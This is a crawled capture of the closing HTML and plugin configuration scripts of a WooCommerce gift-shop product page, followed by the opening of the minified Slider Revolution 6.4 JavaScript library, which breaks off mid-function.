	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.theblissburry.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-8.8.6' media='all' />
<script id="ht_ctc_app_js-js-extra">
var ht_ctc_chat_var = {"number":"94778644464","pre_filled":"","dis_m":"show","dis_d":"show","css":"display: none; cursor: pointer; z-index: 99999999;","pos_d":"position: fixed; bottom: 15px; right: 15px;","pos_m":"position: fixed; bottom: 15px; right: 15px;","schedule":"no","se":"150","ani":"no-animations","url_target_d":"_blank","ga":"yes","fb":"yes","g_init":"default","g_an_event_name":"chat: {number}","pixel_event_name":"Click to Chat by HoliThemes"};
var ht_ctc_variables = {"g_an_event_name":"chat: {number}","pixel_event_type":"trackCustom","pixel_event_name":"Click to Chat by HoliThemes","g_an_params":["g_an_param_1","g_an_param_2","g_an_param_3"],"g_an_param_1":{"key":"number","value":"{number}"},"g_an_param_2":{"key":"title","value":"{title}"},"g_an_param_3":{"key":"url","value":"{url}"},"pixel_params":["pixel_param_1","pixel_param_2","pixel_param_3","pixel_param_4"],"pixel_param_1":{"key":"Category","value":"Click to Chat for WhatsApp"},"pixel_param_2":{"key":"ID","value":"{number}"},"pixel_param_3":{"key":"Title","value":"{title}"},"pixel_param_4":{"key":"URL","value":"{url}"}};
</script>
<script src="https://www.theblissburry.com/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/js/app.js?ver=4.2" id="ht_ctc_app_js-js"></script>
<script src="https://www.theblissburry.com/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2" id="accounting-js"></script>
<script src="https://www.theblissburry.com/wp-content/plugins/woocommerce/assets/js/selectWoo/selectWoo.full.min.js?ver=1.0.9-wc.8.8.6" id="selectWoo-js" data-wp-strategy="defer"></script>
<script id="yith-wcan-shortcodes-js-extra">
var yith_wcan_shortcodes = {"query_param":"yith_wcan","query_vars":[],"supported_taxonomies":["product_cat","product_tag","pa_brand","pa_color","pa_size"],"content":"#main","change_browser_url":"1","instant_filters":"1","ajax_filters":"1","reload_on_back":"1","show_clear_filter":"","scroll_top":"","scroll_target":"","modal_on_mobile":"","session_param":"","show_current_children":"","loader":"","toggles_open_on_modal":"","mobile_media_query":"991","base_url":"https:\/\/www.theblissburry.com\/product\/birthday-cards-12\/","terms_per_page":"10","currency_format":{"symbol":"Rs","decimal":".","thousand":",","precision":0,"format":"%s&nbsp;%v"},"labels":{"empty_option":"All","search_placeholder":"Search...","no_items":"No item found","show_more":"Show more","close":"Close","save":"Save","show_results":"Show results","clear_selection":"Clear","clear_all_selections":"Clear All"},"urls":{"render_filter":"\/?wc-ajax=yith_wcan_render_filter"},"nonces":{"render_filter":"c8d705fb92","render_remaining_terms":"f13eaa151d","get_filter_terms":"22c9ddae24"}};
</script>
<script src="https://www.theblissburry.com/wp-content/plugins/yith-woocommerce-ajax-navigation/assets/js/yith-wcan-shortcodes.min.js?ver=5.0.1" id="yith-wcan-shortcodes-js"></script>
<script id="yith-wcan-shortcodes-js-after">
jQuery( function($){
		   $(document).on("skeleton-loaded", function(){$(document).trigger("yith_wcan_init_shortcodes")});
		} );
</script>
<script src="https://www.theblissburry.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.3" id="swv-js"></script>
<script id="contact-form-7-js-extra">
var wpcf7 = {"api":{"root":"https:\/\/www.theblissburry.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
</script>
<script src="https://www.theblissburry.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.3" id="contact-form-7-js"></script>
<script src="https://www.theblissburry.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=8.8.6" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"ajaxurl":"https:\/\/www.theblissburry.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script src="https://www.theblissburry.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=8.8.6" id="wc-order-attribution-js"></script>
<script id="porto-live-search-js-extra">
var porto_live_search = {"nonce":"518e48511f"};
</script>
<script src="https://www.theblissburry.com/wp-content/themes/porto/inc/lib/live-search/live-search.js?ver=5.3.1" id="porto-live-search-js"></script>
<script src="https://www.theblissburry.com/wp-includes/js/comment-reply.min.js?ver=6.5.7" id="comment-reply-js" async data-wp-strategy="async"></script>
<script src="https://www.theblissburry.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.6.0" id="wpb_composer_front_js-js"></script>
<script src="https://www.theblissburry.com/wp-content/themes/porto/js/libs/popper.min.js?ver=1.12.5" id="popper-js"></script>
<script src="https://www.theblissburry.com/wp-content/themes/porto/js/bootstrap.js?ver=4.1.3" id="bootstrap-js"></script>
<script src="https://www.theblissburry.com/wp-content/plugins/woocommerce/assets/js/jquery-cookie/jquery.cookie.min.js?ver=1.4.1-wc.8.8.6" id="jquery-cookie-js" defer data-wp-strategy="defer"></script>
<script src="https://www.theblissburry.com/wp-content/themes/porto/js/libs/owl.carousel.min.js?ver=2.3.4" id="owl.carousel-js"></script>
<script src="https://www.theblissburry.com/wp-content/themes/porto/js/libs/jquery.appear.min.js" id="jquery-appear-js"></script>
<script src="https://www.theblissburry.com/wp-content/themes/porto/js/libs/jquery.fitvids.min.js?ver=1.1" id="jquery-fitvids-js"></script>
<script src="https://www.theblissburry.com/wp-content/themes/porto/js/libs/jquery.matchHeight.min.js" id="jquery-matchHeight-js"></script>
<script async="async" src="https://www.theblissburry.com/wp-content/themes/porto/js/libs/modernizr.js?ver=2.8.3" id="modernizr-js"></script>
<script async="async" src="https://www.theblissburry.com/wp-content/themes/porto/js/libs/jquery.magnific-popup.min.js?ver=1.1.0" id="jquery-magnific-popup-js"></script>
<script src="https://www.theblissburry.com/wp-content/themes/porto/js/libs/jquery.waitforimages.min.js?ver=2.0.2" id="jquery-waitforimages-js"></script>
<script src="https://www.theblissburry.com/wp-content/themes/porto/js/libs/jquery.selectric.min.js?ver=1.9.6" id="jquery-selectric-js"></script>
<script src="https://www.theblissburry.com/wp-content/themes/porto/js/libs/jquery.elevatezoom.min.js?ver=3.0.8" id="jquery-elevatezoom-js"></script>
<script id="porto-theme-js-extra">
var js_porto_vars = {"rtl":"","ajax_url":"https:\/\/www.theblissburry.com\/wp-admin\/admin-ajax.php","change_logo":"1","container_width":"1200","grid_gutter_width":"20","show_sticky_header":"1","show_sticky_header_tablet":"1","show_sticky_header_mobile":"1","ajax_loader_url":"\/\/www.theblissburry.com\/wp-content\/themes\/porto\/images\/ajax-loader@2x.gif","category_ajax":"1","prdctfltr_ajax":"","slider_loop":"1","slider_autoplay":"1","slider_autoheight":"1","slider_speed":"5000","slider_nav":"","slider_nav_hover":"1","slider_margin":"","slider_dots":"1","slider_animatein":"","slider_animateout":"","product_thumbs_count":"4","product_zoom":"0","product_zoom_mobile":"1","product_image_popup":"0","zoom_type":"inner","zoom_scroll":"1","zoom_lens_size":"200","zoom_lens_shape":"square","zoom_contain_lens":"1","zoom_lens_border":"1","zoom_border_color":"#888888","zoom_border":"0","screen_lg":"1220","mfp_counter":"%curr% of %total%","mfp_img_error":"<a href=\"%url%\">The image<\/a> could not be loaded.","mfp_ajax_error":"<a href=\"%url%\">The content<\/a> could not be loaded.","popup_close":"Close","popup_prev":"Previous","popup_next":"Next","request_error":"The requested content cannot be loaded.<br\/>Please try again later.","loader_text":"Loading...","submenu_back":"Back","porto_nonce":"b7455b35c3","use_skeleton_screen":[],"pre_order":""};
</script>
<script src="https://www.theblissburry.com/wp-content/themes/porto/js/theme.js?ver=5.3.1" id="porto-theme-js"></script>
<script async="async" src="https://www.theblissburry.com/wp-content/themes/porto/js/theme-async.js?ver=5.3.1" id="porto-theme-async-js"></script>
<script src="https://www.theblissburry.com/wp-content/themes/porto/js/woocommerce-theme.js?ver=5.3.1" id="porto-woocommerce-theme-js"></script>
<script src="https://www.theblissburry.com/wp-content/themes/porto/js/libs/easy-responsive-tabs.min.js?ver=5.3.1" id="easy-responsive-tabs-js"></script>
<script src="https://www.theblissburry.com/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
</script>
<script src="https://www.theblissburry.com/wp-includes/js/wp-util.min.js?ver=6.5.7" id="wp-util-js"></script>
<script id="wc-add-to-cart-variation-js-extra">
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
</script>
<script src="https://www.theblissburry.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=8.8.6" id="wc-add-to-cart-variation-js" defer data-wp-strategy="defer"></script>

	<script>
		jQuery(document).ready(function($){
    $('#footer .widget_wysija .wysija-submit').removeClass('btn-default').addClass('btn-primary');
    $('.sidebar .widget_wysija .wysija-submit').addClass('btn btn-quaternary');
});	</script>
</body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Page Caching using Disk: Enhanced 

Served from: www.theblissburry.com @ 2026-01-20 22:21:37 by W3 Total Cache
-->

--- FILE ---
content_type: application/x-javascript
request_url: https://www.theblissburry.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.4.2
body_size: 88052
content:
/*!

  - Slider Revolution 6.4.0 JavaScript Plugin -

..........................xXXXXX.................
................. xXXXXX..xXXXXX..xXXXXX.........
..................xXXXXX..xXXXXX..xXXXXX.........
..........xXXXXX..xXXXXX..xXXXXX..xXXXXX.........
..........xXXXXX..xXXXXX..xXXXXX..xXXXXX.........
..........xXXXXX..xXXXXX..xXXXXX..xXXXXX.........
..........xXXXXX..xXXXXX..xXXXXX..xXXXXX.........
..........xXXXXX..xXXXXX..xXXXXX..xXXXXX.........
.........,xXXXXX..xXXXXX..xXXXXX..xXXXXX.........
.........,xXXXXX..xXXXXX..xXXXXX..xXXXXX.........
.........,xXXXXX..xXXXXX..xXXXXX..xXXXXX.........
..........xXXXXX..xXXXXX..xXXXXX..xXXXXX.........
.....................xxxxxxxxxxxxxxxxxxx.........
.....................xxxxxxxxxxxxxxxxxxx.........
.....................xxxxxxxxxxxxxxxxxxx.........

				VERSION: 6.4.0
			   DATE: 2021-02-10
    @author: Krisztian Horvath, ThemePunch OHG.


UPDATES AND DOCS AT: 
https://www.themepunch.com/support-center
			
GET LICENSE AT: 
https://www.themepunch.com/links/slider_revolution_wordpress_regular_license

LICENSE:
Copyright (c) 2009-2019, ThemePunch. All rights reserved.
This work is subject to the terms at https://www.themepunch.com/links/slider_revolution_wordpress_regular_license (Regular / Extended)

*/
!function(e,i){"use strict";var t;window.RSANYID=window.RSANYID===i?[]:window.RSANYID,window.RSANYID_sliderID=window.RSANYID_sliderID===i?[]:window.RSANYID_sliderID,e.fn.extend({revolution:function(s){return this.each(function(){t=e.fn.revolution;for(var n=document.getElementsByClassName("rs-p-wp-fix");n[0];)n[0].parentNode.removeChild(n[0]);this.id!==i?(t[d]={anyid:[]},this.id=t.revCheckIDS(d,this,!0)):this.id="rs_module_"+Math.round(1e7*Math.random());var d=this.id,l=t.clone(s);t[d]=j(s),t[d].ignoreHeightChange=a&&"fullscreen"===t[d].sliderLayout&&t[d].ignoreHeightChange,t[d].option_export=l,t[d].anyid=[],t[d]._Lshortcuts={},t[d].computedStyle={},t[d].c=e(this),t[d].cpar=t[d].c.parent(),t[d].canvas=t[d].c.find("rs-slides"),t[d].caches={calcResponsiveLayersList:[],contWidthManager:{}},t[d].sbgs={},window.RSBrowser=window.RSBrowser===i?t.get_browser():window.RSBrowser,t.setIsIOS(),t.setIsChrome8889(),t[d].noDetach=t[d].BUG_ie_clipPath="Edge"===window.RSBrowser||"IE"===window.RSBrowser,t.getByTag=r(),t[d].indexhelper=0,t[d].fullScreenOffsetResult=0,t[d].level=0,t[d].rtl=e("body").hasClass("rtl"),t[d]._L=t[d]._L===i?{}:t[d]._L,t[d].emptyObject="{}",t[d].dimensionReCheck={},t.globalListener===i&&t.pageHandler(d),t[d].stopAfterLoops!=i&&t[d].stopAfterLoops>-1?t[d].looptogo=t[d].stopAfterLoops:t[d].looptogo="disabled",window.T=t[d],t[d].BUG_safari_clipPath="Safari"===t.get_browser()&&t.get_browser_version()>"12",t[d].minHeight="fullwidth"===t[d].sliderLayout?0:t[d].minHeight!=i&&""!==t[d].minHeight?parseInt(t[d].minHeight,0):0,t[d].minHeight=t[d].minHeight===i?0:t[d].minHeight,t[d].isEdge="Edge"===t.get_browser(),o(d),t.updateVisibleArea(d),H(d),window.requestAnimationFrame(function(){if("fullscreen"===t[d].sliderLayout){var e=t.getFullscreenOffsets(d);0!==e&&t[d].cpar.height(t.getWinH(d)-e)}t[d].cpar[0].style.visibility="visible"}),"hero"==t[d].sliderType&&t[d].c.find("rs-slide").each(function(i){i>0&&e(this).remove()}),t[d].navigation.use="hero"!==t[d].sliderType&&("carousel"==t[d].sliderType||t[d].navigation.keyboardNavigation||"on"==t[d].navigation.mouseScrollNavigation||"carousel"==t[d].navigation.mouseScrollNavigation||t[d].navigation.touch.touchenabled||t[d].navigation.arrows.enable||t[d].navigation.bullets.enable||t[d].navigation.thumbnails.enable||t[d].navigation.tabs.enable),t[d].c.find("rs-bgvideo").each(function(){"RS-BGVIDEO"!==this.tagName||this.id!==i&&""!==this.id||(this.id="rs-bg-video-"+Math.round(1e6*Math.random()))}),tpGS.force3D="auto",!0===t[d].modal.useAsModal&&-1===t.RS_prioList.indexOf(d)&&(t.RS_toInit[d]=!1,t.RS_prioList.push(d)),t.RS_killedlist!==i&&-1!==t.RS_killedlist.indexOf(d)&&(t.RS_toInit[d]=!1,t.RS_prioList.push(d)),!0===t.RS_prioListFirstInit&&!0!==t[d].modal.useAsModal&&-1===t.RS_prioList.indexOf(d)&&(t.RS_toInit[d]=!1,t.RS_prioList.push(d)),t.initNextRevslider(d)})},getRSJASONOptions:function(e){console.log(JSON.stringify(t[e].option_export))},getRSVersion:function(e){var i,t,a=window.SliderRevolutionVersion;if(!e){for(var r in i=t="---------------------------------------------------------\n",i+="    Currently Loaded Slider Revolution & SR Modules :\n"+t,a)a.hasOwnProperty(r)&&(i+=a[r].alias+": "+a[r].ver+"\n");i+=t}return e?a:i},revremoveslide:function(i){return this.each(function(){var a=this.id;if(!(i<0||i>t[a].slideamount)&&t[a]&&t[a].slides.length>0&&(i>0||i<=t[a].slides.length)){var r=t.gA(t[a].slides[i],"key");t[a].slideamount=t[a].slideamount-1,t[a].realslideamount=t[a].realslideamount-1,n("rs-bullet",r,a),n("rs-tab",r,a),n("rs-thumb",r,a),e(t[a].slides[i]).remove(),t[a].thumbs=s(t[a].thumbs,i),t.updateNavIndexes&&t.updateNavIndexes(a),i<=t[a].pr_active_key&&(t[a].pr_active_key=t[a].pr_active_key-1)}})},revaddcallback:function(e){return this.each(function(){t[this.id]&&(t[this.id].callBackArray===i&&(t[this.id].callBackArray=[]),t[this.id].callBackArray.push(e))})},revgetparallaxproc:function(){if(t[this[0].id])return t[this[0].id].scrollproc},revdebugmode:function(){},revscroll:function(i){return this.each(function(){var t=e(this);e("body,html").animate({scrollTop:t.offset().top+t.height()-i+"px"},{duration:400})})},revredraw:function(){return this.each(function(){m(this.id,i,!0)})},revkill:function(){return this.each(function(){var a=this.id;t[a].c.data("conthover",1),t[a].c.data("conthoverchanged",1),t[a].c.trigger("revolution.slide.onpause"),t[a].tonpause=!0,t[a].c.trigger("stoptimer"),t[a].sliderisrunning=!1;var r="updateContainerSizes."+t[a].c.attr("id");t.window.unbind(r),tpGS.gsap.killTweensOf(t[a].c.find("*"),!1),tpGS.gsap.killTweensOf(t[a].c,!1),t[a].c.unbind("hover, mouseover, mouseenter,mouseleave, resize"),t[a].c.find("*").each(function(){var t=e(this);t.unbind("on, hover, mouseenter,mouseleave,mouseover, resize,restarttimer, stoptimer"),t.off("on, hover, mouseenter,mouseleave,mouseover, resize"),t.data("mySplitText",null),t.data("ctl",null),t.data("tween")!=i&&t.data("tween").kill(),t.data("pztl")!=i&&t.data("pztl").kill(),t.data("timeline_out")!=i&&t.data("timeline_out").kill(),t.data("timeline")!=i&&t.data("timeline").kill(),t.remove(),t.empty(),t=null}),tpGS.gsap.killTweensOf(t[a].c.find("*"),!1),tpGS.gsap.killTweensOf(t[a].c,!1),t[a].progressC.remove();try{t[a].c.closest(".rev_slider_wrapper").detach()}catch(e){}try{t[a].c.closest("rs-fullwidth-wrap").remove()}catch(e){}try{t[a].c.closest("rs-module-wrap").remove()}catch(e){}try{t[a].c.remove()}catch(e){}t[a].cpar.detach(),t[a].c.html(""),t[a].c=null,delete t[a],t.RS_prioList.splice(t.RS_prioList.indexOf(a),1),t.RS_toInit[a]=!1,t.RS_killedlist=t.RS_killedlist===i?[]:t.RS_killedlist,-1===t.RS_killedlist.indexOf(a)&&t.RS_killedlist.push(a)})},revpause:function(){return this.each(function(){var a=e(this);a!=i&&a.length>0&&e("body").find("#"+a.attr("id")).length>0&&(a.data("conthover",1),a.data("conthoverchanged",1),a.trigger("revolution.slide.onpause"),t[this.id].tonpause=!0,a.trigger("stoptimer"))})},revresume:function(){return this.each(function(){if(t[this.id]!==i){var a=e(this);a.data("conthover",0),a.data("conthoverchanged",1),a.trigger("revolution.slide.onresume"),t[this.id].tonpause=!1,a.trigger("starttimer")}})},revmodal:function(a){var r=this instanceof e?this[0]:this,o=r.id;t[r.id]!==i&&t.revModal(o,a)},revstart:function(){var a=this instanceof e?this[0]:this;return t[a.id]===i?(console.log("Slider is Not Existing"),!1):t[a.id].sliderisrunning||!0===t[a.id].initEnded?(console.log("Slider Is Running Already"),!1):(t[a.id].c=e(a),t[a.id].canvas=t[a.id].c.find("rs-slides"),u(a.id),!0)},revnext:function(){return this.each(function(){t[this.id]!==i&&t.callingNewSlide(this.id,1,"carousel"===t[this.id].sliderType)})},revprev:function(){return this.each(function(){t[this.id]!==i&&t.callingNewSlide(this.id,-1,"carousel"===t[this.id].sliderType)})},revmaxslide:function(){return e(this).find("rs-slide").length},revcurrentslide:function(){if(t[e(this)[0].id]!==i)return parseInt(t[e(this)[0].id].pr_active_key,0)+1},revlastslide:function(){return e(this).find("rs-slide").length},revshowslide:function(e){return this.each(function(){t[this.id]!==i&&e!==i&&t.callingNewSlide(this.id,"to"+(e-1))})},revcallslidewithid:function(e){return this.each(function(){t[this.id]!==i&&t.callingNewSlide(this.id,e,"carousel"===t[this.id].sliderType)})}}),t=e.fn.revolution,e.extend(!0,t,{isNumeric:function(e){return!isNaN(parseFloat(e))&&isFinite(e)},trim:function(e){return e!==i&&null!==e&&"string"==typeof e?e.trim():e},pageHandler:function(r){t.globalListener=!0,t.window=e(window),t.document=e(document),t.RS_toInit={},t.RS_prioList=[],t.RS_swapping=[],t.RS_swapList={},window.isSafari11===i&&(window.isSafari11=t.isSafari11()),a&&window.addEventListener("orientationchange",function(){t.getWindowDimension(!1,!0),setTimeout(function(){t.getWindowDimension(!0,!0)},400)}),(navigator===i||null===navigator||"object"!=typeof navigator||navigator.maxTouchPoints<=1)&&window.addEventListener("resize",t.getWindowDimension),t.getWindowDimension(!1),t.stickySupported=!1,"IE"!==window.RSBrowser&&(t.stickySupported=!0),t.checkParrentOverflows(r);var o=t.getByTag(document,"RS-MODULE");for(var s in o)o.hasOwnProperty(s)&&(t.RS_toInit[o[s].id]=!1,t.RS_prioList.push(o[s].id));t.nextSlider=r,t.RS_prioListFirstInit=!0},checkParrentOverflows:function(e){window.requestAnimationFrame(function(){for(var i=t[e].cpar[0];i.parentNode&&!1!==t.stickySupported;){if("RS-MODULE-WRAP"!==i.tagName&&"RS-FULLWIDTH-WRAP"!==i.tagName&&"RS-MODULE-WRAP"!==i.tagName&&-1===i.className.indexOf("wp-block-themepunch-revslider")){var a=window.getComputedStyle(i);t.stickySupported="hidden"!==a.overflow&&"hidden"!==a.overflowX&&"hidden"!==a.overflowY}i=i.parentNode}})},initNextRevslider:function(e){t.RS_prioList[0]===e&&!1===t.RS_toInit[e]?(t.RS_toInit[e]="waiting",c(e),setTimeout(function(){t.initNextRevslider(e)},19)):t.RS_prioList[0]===e&&"waiting"===t.RS_toInit[e]?setTimeout(function(){t.initNextRevslider(e)},19):t.RS_prioList[0]===e&&!0===t.RS_toInit[e]?(t.RS_prioList.shift(),0!==t.RS_prioList.length&&setTimeout(function(){t.initNextRevslider(e)},19)):t.RS_prioList[0]!==e&&!1===t.RS_toInit[e]?setTimeout(function(){t.initNextRevslider(e)},19):0===t.RS_prioList.length&&!0===t.RS_toInit[e]&&c(e)},scrollTicker:function(e){1!=t.scrollTickerAdded&&(t.slidersToScroll=[],t.scrollTickerAdded=!0,a?(tpGS.gsap.ticker.fps(150),tpGS.gsap.ticker.add(function(){t.generalObserver()})):document.addEventListener("scroll",function(e){t.scrollRaF===i&&(t.scrollRaF=requestAnimationFrame(t.generalObserver.bind(this,!0)))},{passive:!0})),t.slidersToScroll.push(e),t.generalObserver(a)},generalObserver:function(e,a){for(var r in t.scrollRaF&&(t.scrollRaF=cancelAnimationFrame(t.scrollRaF)),t.lastwindowheight=t.lastwindowheight||t.winH,t.scrollY=window.scrollY,t.slidersToScroll)t.slidersToScroll.hasOwnProperty(r)&&t.scrollHandling(t.slidersToScroll[r],e,i,a)},wrapObserver:{targets:[],init:function(e){var i=1,a=0,r=0,o=s.bind(t.wrapObserver);function s(){if(r++,requestAnimationFrame(o),!(r-a<30/i))for(var s in a=r,t.wrapObserver.targets)if(t.wrapObserver.targets.hasOwnProperty(s)){var n=t.wrapObserver.targets[s],d=n.elem.getBoundingClientRect();n.lw===d.width&&n.lh===d.height||0===d.width||(n.callback&&(n.callback.pause(),n.callback.kill(),n.callback=null),n.callback=tpGS.gsap.to({},{duration:.2,onComplete:e.bind(window,n.elem,n.id)})),n.lw=d.width,n.lh=d.height}}s()},observe:function(e,i){if(""!==(e=e.getBoundingClientRect?e:e[0].getBoundingClientRect?e[0]:"")){var a=e.getBoundingClientRect();t.wrapObserver.targets.push({elem:e,id:i,lw:a.width,lh:a.height})}}},enterViewPort:function(a,r){!0!==t[a].started?(t[a].started=!0,t[a].c.trigger("revolution.slide.firstrun"),setTimeout(function(){I(a),"hero"!==t[a].sliderType&&t.manageNavigation&&t[a].navigation.use&&!0===t[a].navigation.createNavigationDone&&t.manageNavigation(a),t[a].slideamount>1&&P(a),setTimeout(function(){t[a]!==i&&(t[a].revolutionSlideOnLoaded=!0,t[a].c.trigger("revolution.slide.onloaded"))},50)},t[a].startDelay),t[a].startDelay=0,window.requestAnimationFrame(function(){h(a)})):(t[a].waitForCountDown&&(P(a),t[a].waitForCountDown=!1),"playing"!=t[a].sliderlaststatus&&t[a].sliderlaststatus!=i||t[a].c.trigger("starttimer"),t[a].lastplayedvideos!=i&&t[a].lastplayedvideos.length>0&&e.each(t[a].lastplayedvideos,function(e,i){t.playVideo(i,a)}))},leaveViewPort:function(a){t[a].sliderlaststatus=t[a].sliderstatus,t[a].c.trigger("stoptimer"),t[a].playingvideos!=i&&t[a].playingvideos.length>0&&(t[a].lastplayedvideos=e.extend(!0,[],t[a].playingvideos),t[a].playingvideos&&e.each(t[a].playingvideos,function(e,i){t[a].leaveViewPortBasedStop=!0,t.stopVideo&&t.stopVideo(i,a)}))},scrollHandling:function(e,a,r,o){if(t[e]!==i){var s=t[e].topc!==i?t[e].topc[0].getBoundingClientRect():0===t[e].canv.height?t[e].cpar[0].getBoundingClientRect():t[e].c[0].getBoundingClientRect();s.hheight=0===s.height?0===t[e].canv.height?t[e].module.height:t[e].canv.height:s.height,t[e].scrollproc=s.top<0||s.hheight>t.lastwindowheight&&s.top<t.lastwindowheight?s.top/s.hheight:s.bottom>t.lastwindowheight?(s.bottom-t.lastwindowheight)/s.hheight:0;var n=Math.max(0,1-Math.abs(t[e].scrollproc));t[e].viewPort.enable&&("%"===t[e].viewPort.vaType[t[e].level]&&(t[e].viewPort.visible_area[t[e].level]<=n||n>=0&&n<=1&&t[e].sbtimeline.fixed)||"px"===t[e].viewPort.vaType[t[e].level]&&(s.top<=0&&s.bottom>=t.lastwindowheight||s.top>=0&&s.bottom<=t.lastwindowheight||s.top>=0&&s.top<t.lastwindowheight-t[e].viewPort.visible_area[t[e].level]||s.bottom>=t[e].viewPort.visible_area[t[e].level]&&s.bottom<t.lastwindowheight)?t[e].inviewport||(t[e].inviewport=!0,t.enterViewPort(e,!0),t[e].c.trigger("enterviewport")):t[e].inviewport&&(t[e].inviewport=!1,t.leaveViewPort(e),t[e].c.trigger("leftviewport"))),t[e].inviewport&&(t.callBackHandling&&t.callBackHandling(e,"parallax","start"),requestAnimationFrame(function(){"fullscreen"===t[e].sliderLayout&&t.getFullscreenOffsets(e)}),t.parallaxProcesses(e,s,o,r),t.callBackHandling&&t.callBackHandling(e,"parallax","end"))}},clone:function(e,t){if(t===i&&e===i)return{};return function e(t,a){var r=Array.isArray(t)?[]:{};for(var o in t)t.hasOwnProperty(o)&&(t[o]!==i&&"object"==typeof t[o]&&a?r[o]=e(t[o],!0):t[o]!==i&&(r[o]=t[o]));return r}(e,t)},closest:function(e,i){return e&&(i(e)?e:t.closest(e.parentNode,i))},closestNode:function(e,i){return t.closest(e,function(e){return e.nodeName===i})},closestClass:function(e,i){return t.closest(e,function(e){return(" "+e.className+" ").indexOf(" "+i+" ")>=0})},getWinH:function(e){return t[e].ignoreHeightChange?t.mobileWinH:t.winH},getWindowDimension:function(e,r){!1===e?(t.winWAll=window.innerWidth,t.winWSbar=document.documentElement.clientWidth,a?(t.zoom=r?1:t.winWSbar/t.winWAll,t.winW=1!==t.zoom?t.winWSbar*t.zoom:Math.min(t.winWAll,t.winWSbar),t.winH=1!==t.zoom?window.innerHeight*t.zoom:window.innerHeight,r&&window.visualViewport&&(t.winH*=window.visualViewport.scale,t.winWAll*=window.visualViewport.scale),t.scrollBarWidth=0):(t.scrollBarWidth=t.winWAll-t.winWSbar,t.winW=Math.min(t.winWAll,t.winWSbar),t.winH=window.innerHeight),a&&t.winH>125&&(t.lastwindowheight!==i&&Math.abs(t.lastwindowheight-t.winH)<125?t.mobileWinH=t.lastwindowheight:t.mobileWinH=t.winH)):clearTimeout(t.windowDimenstionDelay),t.windowDimenstionDelay=setTimeout(function(){t.winWAll=window.innerWidth,t.winWSbar=document.documentElement.clientWidth,a?(t.zoom=r?1:t.winWSbar/t.winWAll,t.RS_px_ratio=window.devicePixelRatio||window.screen.availWidth/document.documentElement.clientWidth,t.winW=1!==t.zoom?t.winWSbar*t.zoom:Math.min(t.winWAll,t.winWSbar),t.winH=1!==t.zoom?window.innerHeight*t.zoom:window.innerHeight,r&&window.visualViewport&&(t.winH*=window.visualViewport.scale,t.winWAll*=window.visualViewport.scale),t.scrollBarWidth=0,r&&tpGS.gsap.delayedCall(.1,function(){t.getWindowDimension()})):(t.scrollBarWidth=t.winWAll-t.winWSbar,t.winW=Math.min(t.winWAll,t.winWSbar),t.winH=window.innerHeight),a&&t.winH>125&&(t.lastwindowheight!==i&&Math.abs(t.lastwindowheight-t.winH)<125?t.mobileWinH=t.lastwindowheight:t.mobileWinH=t.winH),!1!==e&&t.document.trigger("updateContainerSizes")},100)},aC:function(i,t){i&&(i.classList&&i.classList.add?i.classList.add(""+t):e(i).addClass(t))},rC:function(i,t){i&&(i.classList&&i.classList.remove?i.classList.remove(""+t):e(i).removeClass(t))},sA:function(e,i,t){e&&e.setAttribute&&e.setAttribute("data-"+i,t)},gA:function(e,t,a){return e===i?i:e.hasAttribute&&e.hasAttribute("data-"+t)&&e.getAttribute("data-"+t)!==i&&null!==e.getAttribute("data-"+t)?e.getAttribute("data-"+t):a!==i?a:i},rA:function(e,i){e&&e.removeAttribute&&e.removeAttribute("data-"+i)},iWA:function(e,a){return t[e].justifyCarousel?"static"===a?t[e].carousel.wrapwidth:t[e].carousel.slide_widths[a!==i?a:t[e].carousel.focused]:t[e].gridwidth[t[e].level]},iHE:function(e,i){return t[e].useFullScreenHeight?t[e].canv.height:Math.max(t[e].currentRowsHeight,t[e].gridheight[t[e].level])},updateFixedScrollTimes:function(e){!0===t[e].sbtimeline.set&&!0===t[e].sbtimeline.fixed&&"auto"!==t[e].sliderLayout&&(t[e].sbtimeline.rest=t[e].duration-t[e].sbtimeline.fixEnd,t[e].sbtimeline.time=t[e].duration-(t[e].sbtimeline.fixStart+t[e].sbtimeline.rest),t[e].sbtimeline.extended=t[e].sbtimeline.time/10)},addSafariFix:function(e){!0===window.isSafari11&&!0!==t[e].safari3dFix&&(t[e].safari3dFix=!0,t[e].c[0].className+=" safarifix")},showModalCover:function(a,r,o){switch(o){case"show":var 